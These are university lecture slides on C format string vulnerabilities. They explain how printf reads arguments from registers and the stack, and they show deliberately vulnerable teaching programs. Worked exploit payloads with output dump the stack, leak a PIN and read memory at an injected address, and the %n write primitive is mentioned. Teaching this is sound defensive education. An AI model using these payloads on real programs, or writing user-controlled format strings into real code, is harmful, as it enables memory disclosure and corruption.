# Format Strings

Sicurezza (CT0539) 2021-22
Università Ca' Foscari Venezia

Riccardo Focardi
[www.unive.it/data/persone/5590470](http://www.unive.it/data/persone/5590470)
[secgroup.dais.unive.it](http://secgroup.dais.unive.it)

Università Ca'Foscari Venezia# Format string vulnerability

A **format string** is a string containing format directives

Functions using format strings have a **variable number of arguments**

Format strings are parsed at **run-time**

⇒ Controlling a format string allows for **arbitrary access** to the stack!# Format strings

A format string is a string containing **format directives** such as %d and %s in functions such as `printf`

These directives are **interpreted** and substituted with appropriate values

**Example**:

```
printf("Result: %d\n",r)
```

**Behaviour**:

- format string `"Result: %d\n"` is parsed
- `%d` is replaced with the value of integer variable `r`
- the resulting string is printed

Example with `r==1234`:

```
Result: 1234
```# How do we print a string?

What is the difference between the following?

- `printf(s)`
- `printf("%s",s)`

They both print the string `s`!

**Example**:

- `printf("Hello!")`
- `printf("%s","Hello!")`

However

- In `printf(s)`: `s` **also acts** as a format string
- In `printf("%s",s)` the format string is a fixed string `"%s"`

⇒ They are equivalent only when `s` **does not contain** format directives!# Variable number of arguments

Format strings can contain **an arbitrary number of** format directives

Thus, functions using format strings have a **variable number of arguments**

**Examples**:

- `printf("%s",s)`
- `printf("%s = %d",s, n)`

How is this implemented?

- The format string is **parsed**
- The i-th directive is **mapped** to the i-th function argument
- **`rdi`** contains the format string
- arguments are assumed to be in **`rsi`**, **`rdx`**, **`rcx`**, **`r8`**, **`r9`**, then **sequentially on the stack** (assigned / pushed by the caller function)# Example

```c
printf("%s%s%s%s%s%s","H","e","l","l","o"," World\n");
```

Right after `printf` invocation:

```
[----------------------------------registers-----------------------------------]
RCX: 0x555555554761 --> 0x732500480065006c ('l')  # 4rd argument
RDX: 0x555555554763 --> 0x7325732500480065 ('e')  # 3nd argument
RSI: 0x555555554765 --> 0x7325732573250048 ('H')  # 2st argument
RDI: 0x555555554767 ("%s%s%s%s%s%s")              # 1st: format string
R8 : 0x555555554761 --> 0x732500480065006c ('l')  # 5th argument
R9 : 0x55555555475f --> 0x480065006c006f   ('o')  # 6th argument
...
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe578 --> 0x5555555546a8 (<main+94>...)      # Return address
0008| 0x7fffffffe580 --> 0x555555554774 ... (' World\n')    # 7th argument
...
[------------------------------------------------------------------------------]
```# Example

```
printf("%s%s%s%s%s%s","H","e","l","l","o"," World\n");
```

Right after `printf` invocation:

**rdi** → `"%s%s%s%s%s%s"`, **rsi** → `"H"`, **rdx** → `"e"`, **rcx** → `"l"`, **r8** → `"l"`, **r9** → `"o"`

Stack:

| Return address |
|---|
| 7th parameter → `" World\n"` |
| ... |# Not enough or too many arguments

What happens if we invoke `printf` with a wrong number of arguments?

- `printf("%s %s",s1)`
- `printf("%s",s1,s2)`

Functions do not know how they have been invoked:

⇒ they assume arguments are in **registers** and on the **stack**:
format string is parsed at **runtime**!

In these particular examples, the compiler **warns** about the extra, missing arguments

However:

```
char *f1 = "%s";
char *f2 = "%s %s";
printf(f1, s, s);
printf(f2,s);
```

produces **no static error**!# Not enough or too many arguments

```
printf("%s %s",s1)
```

**rdi** → "%s %s"
**rsi** → s1
**rdx** → ??

takes **what is in `rdx`** and tries to dereference it to retrieve the pointed string
(if not a valid address ⇒ segfault)

```
printf("%s",s1,s2)
```

**rdi** → "%s"
**rsi** → s1
**rdx** → s2

`s1` is printed while `s2` is **ignored**!# Example: too many arguments

```
char s[] = "Hello World";
printf(format,s);
```

```
char format[] = "%s %s\n";
```

prints whatever string, if any, is in **rdx**, in this case `"Hello World"`

```
OUTPUT: Hello World Hello World
```

```
char format[] = "%s %016lx %016lx %016lx %016lx %016lx %016lx\n";
```

prints **rdx**, **rcx**, **r8**, **r9**, and two stack entries as 8-bytes hex numbers

```
OUTPUT: Hello World 00007fff73cae794 0000000000000000 0000000000000000
000000000000000b 0000000000000000 2073250000000000
```

```
char format[] = "%s %s %s %s %s %s %s\n";
```

`Segmentation fault` (too many dereferences … very likely to segfault)# Format string vulnerability

If the attacker has **control over the format string** then she can **dump** the registers and the content of the stack

Suppose string **`s1` is controlled** by the attacker

- `printf(s1)` **VULNERABLE** (warning when compiling!)
- `printf("%s",s1)` **OK**
- `printf(s1,s2)` **VULNERABLE** (no warning at compile time!)# A vulnerable program

```c
#include <stdio.h>
int main() {
    char buffer[128];

    printf("What is your name? ");
    fflush(stdout);

    // reads at most 128 bytes, including NULL!
    fgets(buffer,sizeof(buffer),stdin);

    // format string vulnerability: the user controls buffer!
    // should be printf("Hello %s",buffer) so that the format string
    // is not controlled by the user.
    printf("Hello ");
    printf(buffer);
}
```# Dumping registers and stack

```
$ ./vulnerable
What is your name? Ric
Hello Ric
```

We pass to the program eight `%016lx` format directives separated by dots (so to make them visible)

```
$ python -c 'print ".%016lx"*8'  |  ./vulnerable
What is your name? Hello .000000006c6c6548.0000000000000000.
0000000000000000.00007f3219f264c0.0000000000000000.2e786c363130252
e.252e786c36313025.30252e786c363130
```# Dumping registers and stack

```
$ ./vulnerable
What is your name? Ric
Hello Ric
```

We pass to the program eight `%016lx` format directives separated by dots (so to make them visible)

```
$ python -c 'print ".%016lx"*8'  |  ./vulnerable
What is your name? Hello .000000006c6c6548.0000000000000000.
0000000000000000.00007f3219f264c0.0000000000000000.2e786c363130252
e.252e786c36313025.30252e786c363130
```

Registers: rsi,rdx,rcx,r8,r9

Stack# The format string is on the stack!

| Return address |
|---|
| 7th parameter |
| 8th parameter |
| 9th parameter |
| ... |

**NOTE**: When the format string is stored on the stack it will be eventually printed# Dumping the string itself

We pass to the program eight A's to make the buffer visible:

```
$ python -c 'print "A"*8 + ".%016lx"*8'  |  ./vulnerable
What is your name? Hello AAAAAAAA.000000006c6c6548.
0000000000000000.0000000000000000.00007f4cc134d4c0.0000000000000000
0.4141414141414141.2e786c363130252e.252e786c36313025
```

AAAAAAAA

.xl610%.
(little endian)
.%016lx.

%.xl610%
(little endian)
%016lx.%# Exercise: leak the PIN

```c
#include <stdio.h>

int main() {
    char buffer[128];
    char PIN[128] = "1337"; // secret PIN

    printf("What is your name? ");
    fflush(stdout);

    // reads at most 128 bytes, including NULL!
    fgets(buffer,sizeof(buffer),stdin);

    printf("Hello ");
    // format string vulnerability: the attacker controls buffer
    printf(buffer);
}
```# Can we inject enough %016lx?

Suppose that `PIN` is allocated on the stack right after `buffer`

Let us compute if we can “reach” `PIN` by adding enough format directives:

- `buffer` is 128 bytes, i.e., **16** long-words of 8 bytes (64 bits)
- `buffer` is located on the **6th** argument’s position
- we need 16+6=**22** `%016lx` to reach the first word of the PIN
- 22*6 = **132** which is bigger than **128**, the size of `buffer`

⇒ **the payload does not fit**!

**Intuitively**: the buffer size limits the number of format directives that we can write which limits what can be leaked# Solution 1

We can still solve the exercise by removing `016` and using only `%lx` as format directive:

- `buffer` is 128 bytes, i.e., **16** long-words of 8 bytes (64 bits)
- `buffer` is located on the **6th** argument's position
- we need 16+6=**22** `%lx` to reach the first word of the PIN
- 22*3 = **66** which **fits the `buffer`**

⇒ **the payload fits**! The attack works!

NOTE: It even fits with the dot: 22*4 = **88**, so we can use it to make it more readable# Solution 1

```
$ python -c 'print ".%lx"*22' | ./vulnerablePIN
What is your name? Hello
.6c6c6548.0.0.7f87bf54d4c0.0.786c252e786c252e.786c252e786c252e.786c252
e786c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e7
86c252e.786c252e786c252e.786c252e786c252e.786c252e786c252e.786c252e786
c252e.a.0.7ffff6da4e80.ffffffff.0.37333331
```

7331
(little endian)
1337# Direct access to parameters

Format strings can do **direct access** to arguments. This makes it possible to **dump any stack location**, independently of the buffer size

Syntax: % 6$ 016lx

6th printf argument after format string

| Return address |
| --- |
| 7th parameter |
| ... |

6th printf argument is 7th printf parameter: the first on the stack# Solution 2

With direct access the exercise can be solved with a much simpler payload:

```
$ python -c 'print "%22$16lx"' | ./vulnerablePIN
What is your name? Hello          37333331
```

We pass a single format directive that directly refers to arguments 22 of printf, which is where the PIN is located (see previous slide)

⇒ this makes it possible to dump **ANY memory location** after the top of the stack

**Note**: if we use `"` as quotes after the `-c` we need to protect `$` as `\$`# Leaking arbitrary locations

When the buffer is on the stack it is possible, in principle, to dump **any location** in memory

Idea:

1. inject the **target address** in the buffer so that it corresponds to argument **a**
2. use “%a$s” to dereference the target address and print its content# Step 1

We start the string with `%a$16lx.AAAAAAAA` and try different **a**'s looking for `4141414141414141` until we find the arg number (es. **a**=7)

Notice that `%a$16lx.` is 8 bytes

| Return address |
| --- |
| `%7$16lx.` |
| AAAAAAAA |

7th printf argument is 8th printf parameter: the second on the stack# Step 2

We inject the target address in place of A's, little endian.

**Example**: address `0x6b90f0` can be injected as
`%7$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00`

| Return address |
| --- |
| %7$16lx. |
| 0x6b90f0 |

7th printf argument is 8th printf parameter: the second on the stack# Step 3

We replace `16lx` with `s...` to dereference the address and print the content of the memory (as a string): `%7$s....\xf0\x90\x6b\x00\x00\x00\x00\x00`

⇒ It prints the string at `0x6b90f0`

| |
|---|
| Return address |
| `%7$s....` |
| `0x6b90f0` |

7th printf argument is 8th printf parameter: the second on the stack# Exercise: leak `supersecret` string

```c
#include <stdio.h>
// the following string is NOT on the stack! Its address is before the stack so it is not
// possible to reach it as a printf argument!
char supersecret[] = "This is a supersecret string!";

int main() {
    char buffer[128];

    printf("What is your name? ");
    fflush(stdout);

    // reads at most 128 bytes, including NULL!
    fgets(buffer,sizeof(buffer),stdin);

    printf("Hello ");
    // format string vulnerability: the attacker controls buffer
    printf(buffer);
}
```# Solution

**Step 1**: We try starting from 7$ until we get the 414141… output. We are lucky as the buffer is the top of the stack and we immediately find the 414141… :

```
$ python -c 'print "%7$16lx.AAAAAAAA"' | ./vulnerableSupersecret
What is your name? Hello 4141414141414141.AAAAAAAA
```

**Step 2**: We discover the address of `supersecret` string:

```
$ objdump -M intel -D vulnerableSupersecret | grep supersecret
00000000006b90f0 <supersecret>:
```# Solution

**Step 2** (**ctd.**): We inject the target address (little endian) in place of A's . Notice that the address `6b90f0` is printed in place of 414141 confirming that the address is correctly placed on the stack

```
$ python -c 'print "%7$16lx.\xf0\x90\x6b\x00\x00\x00\x00\x00"' |
./vulnerableSupersecret
What is your name? Hello           6b90f0.?k
```

**Step 3**: We leak the string using `s` padded with `...` so to preserve 8 bytes:

```
$ python -c 'print "%7$s....\xf0\x90\x6b\x00\x00\x00\x00\x00"' |
./vulnerableSupersecret
What is your name? Hello This is a supersecret string!....?k
```# Prevention and advanced attacks

Modern compilers raise **warnings** when there are no format arguments such as in `printf(s)`

However attacks are possible even in `printf(f,s)` if `f` can be controlled by the attacker (no warnings)

**Solution**: *Exclude user input from format strings*, see **Rule 09. Input Output (FIO)**

Format string attacks can break **data integrity**

Directive **%n writes** into an integer variable (passed by address as argument) the number of bytes written so far

It can be used (similarly to %s) to **write arbitrary values at arbitrary locations**